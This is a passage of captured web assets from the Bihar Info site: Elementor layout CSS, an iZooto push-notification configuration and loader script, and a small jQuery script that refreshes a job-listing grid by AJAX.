100%);}.elementor-13657 .elementor-element.elementor-element-565d337{text-align:center;}.elementor-13657 .elementor-element.elementor-element-565d337 .elementor-heading-title{color:#FFFFFF;}@media(min-width:768px){.elementor-13657 .elementor-element.elementor-element-8134fe2{width:78.509%;}.elementor-13657 .elementor-element.elementor-element-08a6c92{width:21.447%;}}

--- FILE ---
content_type: text/css
request_url: https://biharinfo.in/wp-content/uploads/elementor/css/post-58917.css?ver=1769423117
body_size: -167
content:
.elementor-58917 .elementor-element.elementor-element-3ca1da9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-58917 .elementor-element.elementor-element-29fcd81{width:100%;max-width:100%;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-58917 .elementor-element.elementor-element-3ca1da9{--content-width:1200px;}}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.izooto.com/scripts/df860c653d7d4695cc15c4d0c8a31eff58dcfd76.js?ver=3.7.20
body_size: 1303
content:
(function(){try{window.izConfig={"defaultNotification":"","siteUrl":"https://biharinfo.in","repeatPromptDelay":2,"mobPromptFlow":0,"branding":1,"mobRepeatPromptDelay":0,"exitIntent":{"closeDelay":60,"onDelay":40,"onExit":1,"titleColor":"#060606","bgColor":"#1194ff","onScroll":1,"title":"You might also like","rid":"110920000153167","templateId":1,"repeatDelay":5,"status":0,"cid":11001799},"mobPromptOnScroll":0,"isSdkHttps":1,"locale":"en","mobPromptDelay":0,"sourceOrigin":"https://biharinfo.in","vapidPublicKey":"BFXWFtwDT1Q683vZZRzst1pE-n9Sub-2fBraQoXT_a_Iyut8U9kWE-OQ11238w0_Cuh87E6r3M-B25Q6admBTlY","promptFlow":0,"promptDelay":0,"mobPromptDesign":{"btn2Txt":"","btn1Txt":"","titleForeColor":"","btn1ForeColor":"","icon":"","btn2bgColor":"","message":"","btn2ForeColor":"","messageForeColor":"","bgColor":"","btn1bgColor":"","position":"","subMessage":""},"client":53167,"ga":{"syncNewsHub":0},"domainRoot":"","welcomePlaybook":{"data":{"act_num":1,"icon":"https://cdnimg.izooto.com/41739/53167/417391699447565166.jpeg","link":"https://biharinfo.in?utm_source=izooto&utm_medium=push_notifications&utm_campaign=welcome_subscribers&utm_content=notification1","banner":"","act1link":"https://t.me/VKSUARAOFFICIALBy_Biharinfo?utm_source=izooto&utm_medium=push_notifications&utm_campaign=welcome_subscribers&utm_content=notification1","title":"Bihar Info is now on Telegram!","rid":"1000010000053167","message":"Connect with us on our Telegram Channel for all the latest updates!","ttl":1440,"url":"https://biharinfo.in?utm_source=izooto&utm_medium=push_notifications&utm_campaign=welcome_subscribers&utm_content=notification1","act1name":"I want to join!","id":10799691,"key":53167},"status":1},"webServiceUrl":"","serviceWorkerName":"/service-worker.js","overlay":0,"mobOptInDesignType":0,"manifestName":"/manifest.json","optInCloseDelay":2,"optInDesign":"","newsHub":{"designType":1,"mainColor":"#188400","iconType":5,"desktopAllowed":1,"placement":[1,1],"title":"Latest Updates","mobileAllowed":1,"status":1},"welcomeNotification":{"status":0},"mobOptInCloseDelay":60,"promptOnScroll":0,"promptDesign":{"btn2Txt":"","btn1Txt":"","titleForeColor":"","btn1ForeColor":"","icon":"","btn2bgColor":"","message":"","btn2ForeColor":"","messageForeColor":"","bgColor":"","btn1bgColor":"","position":"","subMessage":""},"gdprPrompt":{"btn2Txt":"Agree","btn1Txt":"Not Now","type":1,"title":"In order to send relevant and personalized notifications to you, we would like to capture your location and website activity.","status":0},"customPixelLink":"","optInDesignType":0,"desktopAllowed":1,"webPushId":"","mobileAllowed":1,"hash":"df860c653d7d4695cc15c4d0c8a31eff58dcfd76"};var container=document.body?document.body:document.head;if(""!==izConfig.customPixelLink){var _izAlt=document.createElement("script");_izAlt.id="izootoAlt",_izAlt.src=izConfig.customPixelLink,container.appendChild(_izAlt)}else{var _iz=document.createElement("script");_iz.id="izootoSdk",_iz.src="https://cdn.izooto.com/scripts/sdk/izooto.js",container.appendChild(_iz)}}catch(err){}})()

--- FILE ---
content_type: application/x-javascript
request_url: https://biharinfo.in/wp-content/plugins/auto-job-cards-final-v2/refresh.js?ver=1.3
body_size: -126
content:
jQuery(function($){
  function fetchCards(){
    $.post(AJCF.ajaxurl, {action:'ajcf_fetch'}, function(html){
      $('#ajcf-grid').html(html);
    });
  }
  fetchCards();
  setInterval(fetchCards, 1800000);
});
